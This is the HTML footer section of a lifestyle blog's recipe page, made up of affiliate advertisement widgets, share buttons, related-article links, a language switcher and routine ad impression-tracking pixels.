<!-- END ADVERTISER: Goldcar ES from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-302" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://raymour-and-flanigan.c9ftyd.net/QyMG0A" target="_blank" id="988688"><img src="//a.impactradius-go.com/display-ad/5479-988688" border="0" alt="" width="500" height="250"/></a><img height="0" width="0" src="https://raymour-and-flanigan.c9ftyd.net/i/2938511/988688/5479" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-303" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- admitad.banner: ucaknsmte3919381c4c968cbac1db2 StockX WW -->
<a target="_blank" rel="nofollow" href="https://easypost14.com/g/8mflgjrwlh919381c4c968cbac1db2/"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/ucaknsmte3919381c4c968cbac1db2/" alt="StockX WW"/></a>
<!-- /admitad.banner -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-357" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452232&v=22735&q=458670&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452232&v=22735&q=458670&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-304" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Moonpig UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=12199&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3515950&v=12199&q=451023&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Moonpig UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-317" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-318" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=6776&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3448251&v=6776&q=470989&r=1078373" border="0">
</a>			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-319" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3442694&v=1134&q=470514&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-323" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://qwpeg.com/g/mai1uhgx163967ec06c5004ed038cb/" target="_blank" id="493823"><img src="//a.impactradius-go.com/display-ad/7452-493823" border="0" alt="" width="144" height="144"/></a><img height="0" width="0" src="https://nordvpn.sjv.io/i/2938511/493823/7452" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-340" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=48hrcv&sharedid=https%3A%2F%2Fwww.hermagic.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/02/Square_-250-x-250-pixels-3.png" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-325" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://prf.hn/click/camref:1100lwgw4" target= "_blank">
    <img src="https://hermagic.com/wp-content/uploads/2023/07/screativeref_1011l152937.png" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com -->			</div><!--zox-widget-ad-->
		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/the-best-tarragon-chicken-recipe/&amp;t=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste ', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste  -&amp;url=https://www.hermagic.com/the-best-tarragon-chicken-recipe/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
 				<i class="fas fa-link"></i>
 			</li>
 			 			<li class="zox-post-soc-more zox-soc-scroll-click">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-scroll">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste &url=https://www.hermagic.com/the-best-tarragon-chicken-recipe/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/the-best-tarragon-chicken-recipe/&title=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste ', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/the-best-tarragon-chicken-recipe/&amp;media=https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1.webp&amp;description=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste ', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste  https://www.hermagic.com/the-best-tarragon-chicken-recipe/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste  https://www.hermagic.com/the-best-tarragon-chicken-recipe/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
						</a>
					</ul>
				</div><!--zox-soc-more-scroll-->
 			</li>
 		</ul>
 	</div><!--zox-post-soc-scroll-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-600x337.webp" class="zox-reg-img wp-post-image" alt="Best Business Tools" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp" class="zox-mob-img wp-post-image" alt="Best Business Tools" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
			<h2 class="zox-s-title2">Work Smarter, Not Harder: Discover The Best Business Tools For Every Need</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Stresse­d out by all the best business tools out there­? You&#8217;re surely not the only one­! Endless options are available today to handle­ every...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>February 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-600x337.png" class="zox-reg-img wp-post-image" alt="online business ideas" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png" class="zox-mob-img wp-post-image" alt="online business ideas" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png 100w, https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-96x96.png 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
			<h2 class="zox-s-title2">Be Your Own Boss: 7 Thriving Online Business Ideas For 2024</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Want out of the normal job routine­? Want to create a business the­ way you want? The web has changed our work style­, giving...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-600x337.webp" class="zox-reg-img wp-post-image" alt="Cheap Domain Names" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp" class="zox-mob-img wp-post-image" alt="Cheap Domain Names" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Domain</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
			<h2 class="zox-s-title2">Discover Cheap Domain Names To Share Your Voice With The World</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Your domain name is your web identity, helping people find and remember you online. However, paying a premium for the perfect domain can blow...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>January 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-600x337.webp" class="zox-reg-img wp-post-image" alt="Ai business name generator" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp" class="zox-mob-img wp-post-image" alt="Ai business name generator" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
			<h2 class="zox-s-title2">Hostinger AI Business Name Generator: Effortless Process To Get The Company Identity</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Gone are the days when you have to search for a unique name for your company, projects, or even for a small freelancing business....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="4ddb027c57fa1c1fc76ae922-text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-19194").on("click", function(){
	  		$(".zox-more-click-19194").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/fav-icon.png" alt="Hermagic" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.hermagic.com/affiliate-policy/">Affiliate policy</a></li>
<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.hermagic.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://www.hermagic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7439"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7440"><a href="https://www.hermagic.com/contact/">Contact Us</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="https://hermagic.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2025 Hermagic.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																											<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
																																																					<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																																																																															<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
																																						</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->

<img src="" id="image">
<script type="4ddb027c57fa1c1fc76ae922-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
		<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-86496509"></div>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-4ddb027c57fa1c1fc76ae922-="">
					<img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.hermagic.com/ko/the-best-tarragon-chicken-recipe/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://www.hermagic.com/de/the-best-tarragon-chicken-recipe/"
                         title="Deutsch">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch">Deutsch					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-4ddb027c57fa1c1fc76ae922-=""><img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO                            </div>
                                                                        <div class="trp-ald-popup-select" id="de_DE" data-trp-ald-selected-language = "de_DE">
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://www.hermagic.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="de_DE"
                                         data-trp-ald-selected-language="de_DE">
                                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://www.hermagic.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.hermagic.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="4ddb027c57fa1c1fc76ae922-module" src="https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://www.hermagic.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">You Will Absolutely Love These Designer Clothing For Men In 2022</a>
					<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">Wrap Yourself In The Magic Of Stylish Crystal Necklaces</a>
					<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">Wrap Yourself In The Luxury Of These Women’s Dressing Gowns</a>
					<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">Workout In Style With The Top Nike Headbands In 2022</a>
					<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">You Will Absolutely Love These Designer Clothing For Men In 2022</a>
					<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">Wrap Yourself In The Magic Of Stylish Crystal Necklaces</a>
					<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">Wrap Yourself In The Luxury Of These Women’s Dressing Gowns</a>
					<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">Workout In Style With The Top Nike Headbands In 2022</a>
					<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy</a>
					</amp-story-player>
		</div>
				</div>
